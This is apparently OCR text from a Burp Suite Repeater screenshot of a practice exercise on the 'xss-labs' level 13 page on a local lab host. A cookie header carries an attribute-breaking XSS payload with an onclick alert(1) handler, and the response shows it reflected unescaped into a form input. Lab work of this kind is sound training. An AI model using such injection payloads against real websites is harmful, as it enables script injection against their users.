 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.1 - Temporary Project - licensed to h3110w0r1d
QQ音乐 听我想听
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn Customizer
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.104.130 HTTP/1
Request
Pretty Raw Hex \n
1 GET /xss-labs/level13.php ?keyword=good%20job! HTTP/1.1
2 Host: 192.168.104.130
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://192.168.104.130/xss-labs/level12.php?keyword=good
%20job!
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection: close
10 cookie:user=" type='text'
onclick='javascript:alert(1)'>//
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
20 <title>
level13
</title>
21 </head>
22 <body>
23 <h1 align=center>
level13
</h1>
24 <h2 align=center>
good job!.
</h2>
<center>
25 <form id=search>
26 <input name="t_link" value="" type="hidden">
27 <input name="t_history" value="" type="hidden">
28 <input name="t_sort" value="" type="hidden">
29 <input name="t_cook" value="" type='text'
onclick='javascript:alert(1)'//" type="hidden">
30 </form>
31 </center>
<center>
<img src=level13.png>
</center>
32 <h3 align=center>
payload:9
</h3>
</body>
Search... 0 matches
INSPECTOR
Done 1,099 bytes | 2 millis